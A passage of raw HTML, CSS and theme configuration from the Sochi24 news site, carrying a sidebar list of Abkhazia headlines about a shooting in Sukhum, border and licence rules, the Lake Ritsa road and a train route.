.tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 